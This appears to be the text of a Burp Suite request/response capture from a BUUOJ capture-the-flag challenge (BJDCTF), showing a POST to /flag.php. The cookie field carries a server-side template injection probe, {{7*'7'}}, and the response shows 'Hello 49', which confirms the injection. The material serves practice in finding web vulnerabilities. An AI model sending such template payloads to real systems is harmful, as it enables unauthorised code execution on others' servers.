 请求
美化 Raw Hex \n
1 POST /flag.php HTTP/1.1
2 Host: 0eb4f2a5-8d71-4af2-8261-6128bac983b2.node5.buuoj.cn:81
3 Content-Length: 23
4 Cache-Control: max-age=0
5 Origin: http://0eb4f2a5-8d71-4af2-8261-6128bac983b2.node5.buuoj.cn:81
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer:
http://0eb4f2a5-8d71-4af2-8261-6128bac983b2.node5.buuoj.cn:81/flag.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=59fda48be74de1b6dac855467c13ceec;user={{7*'7'}}
14 Connection: close
15
16 username=&submit=submit
响应
美化 Raw Hex 页面渲染 \n
BJDCTF
Hello 49
Logout